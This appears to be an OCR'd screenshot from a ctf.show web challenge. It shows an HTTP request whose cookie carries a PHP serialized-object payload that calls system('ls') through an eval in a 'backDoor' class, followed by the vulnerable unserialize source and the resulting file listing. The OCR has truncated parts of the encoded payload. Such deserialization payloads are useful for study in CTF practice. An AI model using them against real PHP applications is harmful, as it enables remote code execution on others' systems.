 Raw
Hex
1 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
2 Host: 5f26b017-bdbf-4d8e-9ede-73a695ba0703.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Cookie: user=
O%3A11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A21%3A%22%00ctfShowUser%00username%22%
%3A6%3A%22xxxxxx%22%3Bs%3A21%3A%22%00ctfShowUser%00password%22%3Bs%3A6%3A%22x
xx%22%3Bs%3A18%3A%22%00ctfShowUser%00isVip%22%3Bb%3A1%3Bs%3A18%3A%22%00ctfSho
er%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00cod
2%3Bs%3A13%3A%22system%28%27ls%27%29%3B%22%3B%7D%7D
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=0, i
20 Connection: keep-alive
21
22
Raw
Hex
页面渲染
}
class info{
private $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
private $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}
flag.php index.php